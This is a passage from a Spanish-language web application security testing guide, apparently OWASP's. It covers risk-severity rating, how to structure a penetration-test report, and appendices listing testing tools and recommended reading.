

El primer paso es seleccionar una de las opciones asociadas con cada factor e introducir el número asociado en la tabla. Después simplemente tomaremos la media de las puntuaciones para calcular la probabilidad de ocurrencia alobal. Por ejemplo:



A continuación, necesitamos conocer el impacto global. El proceso es similar aquí. En muchos casos la respuesta será obvia, pero puedes hacer una estimación basada en los factores, o bien calcular una media de las puntuaciones para cada una de los factores. De nuevo, menos que 3 se considera BAJO, de 3 a 6 MEDIO, y de 6 a 9 ALTO. Por ejemplo:



### Determinando la severidad

Como quiera que hayamos llegado a la probabilidad de ocurrencia e impacto estimados, ahora podemos combinarlos para obtener una puntuación final de la severidad para este riesgo. Nótese que si dispones de buena información del impacto sobre negocio, deberías emplearla en vez de la información sobre el impacto técnico. Pero si no dispones de información sobre el negocio, entonces el impacto técnico es la siguiente mejor opción.





En el ejemplo superior, la probabilidad de ocurrencia es MEDIA, y el impacto técnico es ALTO, así que desde una perspectiva puramente técnica, parece que la severidad alobal es ALTA. Sin embargo, nota que el impacto sobre el negocio es BAJO, así que la severidad global se describe mejor también como BAJA. Es por ello que comprender el contexto en el negocio de las vulnerabilidades que estás evaluando es tan crítico para tomar buenas decisiones respecto al riesgo. Equivocarse en la comprensión de este contexto puede llevar a una falta de confianza entre los equipos de negocio y de seguridad que está presente en muchas organizaciones

# PASO 5: DECIDIENDO QUÉ ARREGLAR

Después de haber clasificado los riesgos de tu aplicación, tendrás una lista priorizada de qué arreglar. Como regla general, deberías arreglar los problemas que supongan un riesgo más severo primero. Solventar los riesgos menos importantes sencillamente no ayuda a reducir el riesgo global, incluso si son fáciles o baratos de arreglar.

Recuerda, no todos los riesgos merecen la pena ser arreglados, y algunas pérdidas son no solo esperadas, sino justificables, basándose en el coste de solucionar la incidencia. Por ejemplo, si costase \$100,000 implementar controles para contener un fraude anual de \$2,000, nos llevaría 50 años recuperar la inversión para compensar la pérdida. Pero recuerda que podría haber un daño sobre la reputación causado por el fraude que podría costarle mucho más a la organización.

# PASO 6: AJUSTANDO TU MODELO DE VALORACIÓN DEL RIESGO

Disponer de un marco de puntuación del riesgo que sea personalizable para el negocio es una cuestión crítica para ser adoptado. Un modelo a medida es mucho más probable que produzca resultados que concuerden con las percepciones de la gente sobre lo que es un riesgo serio. Puedes malgastar mucho tiempo discutiendo sobre los sistemas de puntuación del riesgo si no están apoyados en un modelo como este. Existen varios modos de adaptar este modelo a una organización.

### Añadiendo factores

Puedes escoger diferentes factores que representen mejor lo que es importante para tu organización. Por ejemplo, una aplicación militar podría añadir factores de impacto relacionados con la pérdida de vidas humanas o información clasificada. También podrías añadir factores de probabilidad de ocurrencia, como la ventana de oportunidad de un atacante o la fortaleza de un algoritmo de codificación

### Personalizando opciones

Existen algunas opciones de ejemplo asociadas con cada factor, pero el modelo será mucho más efectivo si personalizas esas opciones para tu negocio. Por ejemplo, utiliza los nombres de los diferentes grupos y tus propios nombres para diferentes clasificaciones de la información. También puedes cambiar las puntuaciones asociadas con las opciones. El mejor modo de identificar las puntuaciones



correctas es comparar las puntuaciones producidas por el modelo con las producidas por un equipo de expertos. Puedes afinar el modelo ajustando cuidadosamente las puntuaciones.

#### Ponderando factores

El modelo anterior asume que todos los factores son igualmente importantes. Puedes asignar un peso a los factores para enfatizar aquellos más significativos para tu negocio. Esto hace que el modelo sea un poco más complejo, ya que necesitarás utilizar una media ponderada. Pero por lo demás todo funciona igual. De nuevo, puedes afinar el modelo contrastándolo con puntuaciones del riesgo que consideres que son precisas.

#### **Referencias**

- NIST 800-30 Risk Management Guide for Information Technology Systems [1]
- AS/NZS 4360 Risk Management [2]
- Industry standard vulnerability severity and risk rankings (CVSS) [3]
- Security-enhancing process models (CLASP) [4]
- Microsoft Web Application Security Frame [5]
- Security In The Software Lifecycle from DHS [6]
- Threat Risk Modeling [7]
- Pratical Threat Analysis [8]
- A Platform for Risk Analysis of Security Critical Systems [9]
- Model-driven Development and Analysis of Secure Information Systems [10]
- Value Driven Security Threat Modeling Based on Attack Path Analysis[11]

## 5.2 CÓMO ESCRIBIR EL INFORME DE PRUEBAS

Realizar la parte técnica de la evaluación es solo la mitad del proceso global de evaluación; el producto final es la realización de un reporte informativo y bien escrito.

Un informe debería ser fácil de entender, remarcar todos los riesgos encontrados durante la fase de evaluación y poder dirigirse tanto al personal técnico como a dirección.

El informe debe tener tres secciones principales, y ser creado de modo que permita separar e imprimir cada sección, y darlas al equipo adecuado, como los desarrolladores o administradores de sistema.

Las secciones generalmente recomendadas son:

#### I. Resumen ejecutivo

El resumen ejecutivo sintetiza todos los hallazgos globales de la evaluación, y da a los directores y propietarios del sistema una idea del riesgo global al que se enfrentan.

El lenguaje utilizado debería adecuarse a personas sin conocimientos técnicos, y debería incluir gráficos o tablas que muestren el nivel de riesgo. Se recomienda incluir un resumen, que detalle cuando empezaron y terminaron las pruebas.

Otra sección que suele pasarse por alto es un párrafo sobre implicaciones y acciones. Este permite a los propietarios comprender que es necesario hacer para asegurarse de que el sistema se mantiene seauro.

### II. Consideraciones técnicas generales

La sección de consideraciones técnicas generales se dirige a menudo a los responsables técnicos que requieren más detalle técnico que el encontrado en el resumen ejecutivo. Esta sección debería incluir detalles como el alcance de la evaluación, los objetivos incluidos y cualquier otra advertencia, como la disponibilidad del sistema, etc. Esta sección necesita incluir también una introducción de la medida del riesgo empleada en el informe, y finalmente un resumen técnico de los hallazgos realizados.

#### III Hallazgos realizados durante la evaluación

La última sección del informe es la sección que incluye los detalles técnicos sobre las vulnerabilidades encontradas, y los acercamientos necesarios para asegurar que son resueltas.

Esta sección está dirigida a un nivel más técnico, y debería incluir toda la información necesaria para que los equipos técnicos puedan comprender la incidencia y ser capaces de resolverla.

La sección de hallazgos debería incluir:

- Un número identificador, para poder referenciar fácilmente, con capturas de pantalla
- Los elementos afectados
- Una descripción técnica
- · Una sección sobre como resolver la incidencia
- El nivel de riesgo y el valor de impacto

Cada hallazgo debería ser claro y conciso, y dar al lector del informe una comprensión completa de la incidencia. Las siguientes páginas muestran la tabla de reporte.















Tabla de reporte

### IV Herramientas utilizadas

Esta sección es utilizada a menudo para describir las herramientas comerciales y de código abierto utilizadas para realizar la evaluación. Cuando se utilizan scripts o código a medida durante la evaluación, debería ser indicado en esta sección, o anexados al informe como adjuntos. A menudo es bien visto por el cliente que se incluya la metodología utilizada por los consultores. Le da una idea de la profundidad de la evaluación y de que áreas han sido incluidas.

# APÉNDICE A' HERRAMIENTAS DE COMPROBACIÓN

# HERRAMIENTAS DE CÓDIGO ABIERTO PARA PRUEBAS DE CAJA NEGRA

#### Pruebas Genéricas

- **OWASP WebScarab** http://www.owasp.org/index.php/Category:OWASP WebScarab Project
- OWASP CAL9000 http://www.owasp.org/index.php/Category:OWASP CAL9000 Project
- CAL9000 es una colección de herramientas basadas en navegador que permiten realizar pruebas manuales de forma más efectiva. Incluye una biblioteca de ataque XSS, codificador/decodificador de caracteres, generador de peticiones HTTP y evaluador de respuestas, lista de comprobación, editor automatizado de ataques y muchas más.
- **OWASP Pantera** http://www.owasp.org/index.php/Category:OWASP\_Pantera\_Web\_Assessment\_Studio\_Project
- SPIKE http://www.immunitysec.com
- Paros http://www.proofsecure.com
- Burp Proxy http://www.portswigger.net
- Achilles Proxy http://www.mavensecurity.com/achilles
- Odysseus Proxy http://www.wastelands.aen.nz/odysseus/
- Webstretch Proxy http://sourceforge.net/projects/webstretch
- Firefox LiveHTTPHeaders, Tamper Data and Developer Tools-http://www.mozdev.org
- Sensepost Wikto (encuentra fallos almacenados en el cache de Google) http://www.sensepost.com/research/wikto/index2.html
- Grendel-Scan http://www.grendel-scan.com

# COMPROBACIÓN DE VULNERABILIDADES ESPECÍFICAS

### Comprobación de Flash

OWASP SWFIntruder - http://www.owasp.org/index.php/Category:SWFIntruder. http://www.mindedsecurity.com/swfintruder.html

### **Comprobación de AJAX**

OWASP SPRAJAX - http://www.owasp.org/index.php/Category:OWASP Sprajax Project

#### Comprobación de invección SQL

- OWASP SQLIX http://www.owasp.org/index.php/Category:OWASP\_SQLIX\_Project
- Multiple DBMS Sql Injection tool [SQL Power Injector]
- MySql Blind Injection Bruteforcing, Reversing.org [sqlbftools]
- Antonio Parata: Dump Files by sal inference on Mysal [SqlDumper]
- Salninja: a SQL Server Injection&Takeover Tool http://salninja.sourceforge.net
- Bernardo Damele and Daniele Bellucci: sqlmap, a blind SQL injection tool http://sqlmap.sourceforge.net/
- Absinthe 1.1 (formerly SQLSqueal) http://www.0x90.org/releases/absinthe/
- SQLInjector http://www.databasesecurity.com/sql-injector.htm
- $bsalbf-1.2-th http://www.514.es$

### **Comprobación de Oracle**

- TNS Listener tool (Perl) http://www.jammed.com/%7Eiwa/hacks/security/tnscmd/tnscmd-doc.html
- Toad for Oracle http://www.quest.com/toad

### Comprobación de SSL

Foundstone SSL Digger - http://www.foundstone.com/resources/proddesc/ssldigger.htm

#### Comprobación de fuerza bruta sobre contraseñas

- THC Hydra http://www.thc.org/thc-hydra/
- John the Ripper http://www.openwall.com/john/
- Brutus http://www.hoobie.net/brutus/
- Medusa http://www.foofus.net/~jmk/medusa/medusa.html

#### Comprobación de métodos HTTP

NetCat - http://www.vulnwatch.org/netcat

#### Comprobación de desbordamientos de búfer

- OllyDba: "A windows based debugger used for analyzing buffer overflow vulnerabilities" http://www.ollydbg.de
- . Spike, A fuzzer framework that can be used to explore vulnerabilities and perform length testing http://www.immunitysec.com/downloads/SPIKE2.9.taz
- Brute Force Binary Auditor (BFB), A proactive binary checker http://bfbauditor.sourceforge.net/
- Metasploit, A rapid exploit development and Testing frame work http://www.metasploit.com/projects/Framework/

#### **Fuzzer**

 $\mathbf{r}$  . OWASP WSFuzzer - http://www.owasp.org/index.php/Category:OWASP WSFuzzer Project

#### Googling

Foundstone Sitedigger (Google cached fault-finding) http://www.foundstone.com/resources/proddesc/sitedigger.htm

## HERRAMIENTAS COMERCIALES PARA PRUEBAS DE CAJA NEGRA

- Typhon http://www.nassoftware.com/products/internet-security/nas-typhon.php
- NGSSQuirreL http://www.ngssoftware.com/products/database-security/
- Watchfire AppScan http://www.watchfire.com
- Cenzic Hailstorm http://www.cenzic.com/products\_services/cenzic\_hailstorm.php
- SPI Dynamics WebInspect http://www.spidynamics.com
- Burp Intruder http://portswigger.net/intruder
- Acunetix Web Vulnerability Scanner http://www.acunetix.com/
- ScanDo http://www.kavado.com
- WebSleuth http://www.sandsprite.com
- NT Objectives NTOSpider http://www.ntobjectives.com/products/ntospider.php
- Fortify Pen Testing Team Tool http://www.fortifysoftware.com/products/auditor
- Sandsprite Web Sleuth http://sandsprite.com/Sleuth/
- MaxPatrol Security Scanner http://www.maxpatrol.com/
- Ecyware GreenBlue Inspector http://www.ecyware.com/
- Parasoft WebKing (more QA-type tool)
- MatriXav http://www.dbappsecurity.com
- N-Stalker Web Application Security Scanner http://www.nstalker.com



## ANALIZADORES DE CÓDIGO ABIERTO / FREEWARE PARA CÓDIGO FUENTE

- **OWASP LAPSE**
- PMD http://pmd.sourceforge.net/
- FlawFinder http://www.dwheeler.com/flawfinder
- Microsoft's FXCop http://www.gotdotnet.com/team/fxcop
- Split http://splint.org
- Boon http://www.cs.berkeley.edu/~daw/boon
- Pscan http://www.striker.ottawa.on.ca/~aland/pscan
- FindBuas http://findbuas.sourceforge.net

## ANALIZADORES DE CÓDIGO COMERCIALES

- Fortify http://www.fortifysoftware.com
- Ounce labs Prexis http://www.ouncelabs.com
- Veracode http://www.veracode.com
- GrammaTech http://www.arammatech.com
- ParaSoft http://www.parasoft.com
- ITS4 http://www.ciaital.com/its4
- CodeWizard http://www.parasoft.com/products/wizard
- Armorize CodeSecure http://www.armorize.com/product/
- Checkmarx CxSuite http://www.checkmarx.com

# HERRAMIENTAS DE PRUEBAS DE ACEPTACIÓN DE CÓDIGO ABIERTO

Las herramientas de pruebas de aceptación son utilizadas para validar la funcionalidad de las aplicaciones web. Algunas siguen un método programado en base a scripts, y hacen uso generalmente de un entorno de comprobación de módulos para construir casos de comprobación y grupos de pruebas. La mayoría, si no todos, pueden ser adaptados para realizar pruebas específicas de seguridad además de las pruebas funcionales.

- WATIR http://wtr.rubyforge.org/ Un entorno de pruebas web basado en Ruby que proporciona un interfaz en Internet Explorer. Sólo para Windows.
- Immlunit http://htmlunit.sourceforge.net/ Un entorno de pruebas Java y JUnit que utiliza Apache HttpClient como transporte. Muy robusto y configurable, y es utilizado como el motor para otras herramientas de prueba.
- jWebUnit http://jwebunit.sourceforge.net/ Un meta-entorno basado en Java que utiliza htmlunit o selenium como motor de pruebas.
- Canoo Webtest http://webtest.canoo.com/ Una herramienta de comprobación XML que provee de una interfaz sobre htmlunit. No es necesario programar código, ya que las pruebas se especifican totalmente en XML. Existe la opción de automatizar algunos elementos en Groovy si no es suficiente con XML. Mantenida activamente.
- HttpUnit http://httpunit.sourceforge.net/ Uno de los primeros entornos de pruebas web, sufre de utilizar el transporte HTTP provisto nativamente por JDK, que puede ser un factor limitador a la hora de realizar pruebas de seguridad.
- Watij http://watij.com Una implementación de WATIR en Java. Solo para Windows, porque usa IE para las pruebas (en proceso la integración con Mozilla).
- Solex http://solex.sourceforge.net/ Un plugin de Eclipse que proporciona una herramienta gráfica para  $\blacksquare$ grabar sesiones HTTP y obtener conclusiones en base a los resultados.
- Selenium http://www.openga.org/selenium/ Entorno de pruebas basado en JavaScript multiplataforma, proporciona un GUI para generar las pruebas. Una herramienta madura y conocida, pero el uso de JavaScript puede dificultar algunas pruebas de seguridad.

# OTRAS HERRAMIENTAS

#### Análisis en liempo de ejecución

Rational PurifyPlus - http://www-306.ibm.com/software/awdtools

#### Análisis binario

- BuaScam http://sourceforge.net/projects/buascam  $\blacksquare$
- BugScan http://www.hbggry.com
- Veracode http://www.veracode.com

#### Requisitos de gestión

Rational Requisite Pro - http://www-306.jbm.com/software/awdtools/reapro

#### Replicación de sites

- wget http://www.gnu.org/software/wget, http://www.interlog.com/~tcharron/wgetwin.html
- curl http://curl.haxx.se
- Sam Spade http://www.samspade.org
- Xenu http://home.snafu.de/tilman/xenulink.html

## APÉNDICE B: I FCTURA RECOMENDADA

# **DOCUMENTOS**

- Security in the SDLC (NIST) http://csrc.nist.gov/publications/nistpubs/800-64/NIST-SP800-64.pdf
- The OWASP Guide to Building Secure Web Applications http://www.owasp.org/index.php/Category:OWASP Guide Project
- The Economic Impacts of Inadequate Infrastructure for Software Testing http://www.nist.gov/director/prog-ofc/report02-3.pdf
- Threats and Countermeasures: Improving Web Application Security http://msdn.microsoft.com/library/default.asp?url=/library/en-us/dnnetsec/html/threatcounter.asp
- Web Application Security is Not an Oxy-Moron, by Mark Curphey http://www.sbq.com/sbq/app\_security/index.html
- The Security of Applications: Not All Are Created Eaual http://www.atstake.com/research/reports/acrobat/atstake\_app\_unequal.pdf
- The Security of Applications Reloaded http://www.atstake.com/research/reports/acrobat/atstake\_app\_reloaded.pdf
